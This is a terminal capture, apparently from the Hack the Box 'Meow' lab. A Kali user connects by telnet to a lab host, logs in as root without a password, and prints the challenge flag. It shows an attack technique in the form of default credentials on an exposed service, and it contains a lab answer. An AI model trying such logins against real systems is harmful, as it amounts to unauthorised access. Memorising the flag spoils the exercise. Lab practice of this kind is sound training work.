 (nisha㉿kali)-[~]
$ telnet 10.129.175.90
Trying 10.129.175.90...
Connected to 10.129.175.90.
Escape character is '^]'.
Hack the Box
Meow login: root
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Fri 05 Jul 2024 05:31:21 PM UTC
System load:           0.0
Usage of /:            41.7% of 7.75GB
Memory usage:          4%
Swap usage:            0%
Processes:             135
Users logged in:       0
IPv4 address for eth0: 10.129.175.90
IPv6 address for eth0: dead:beef::250:56ff:feb0:26b
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
75 updates can be applied immediately.
31 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Mon Sep  6 15:15:23 UTC 2021 from 10.10.14.18 on pts/0
root@Meow:~# ls
flag.txt  snap
root@Meow:~# cat flag.txt
b40abdfe23665f766f9c61ecba8a4c19
root@Meow:~#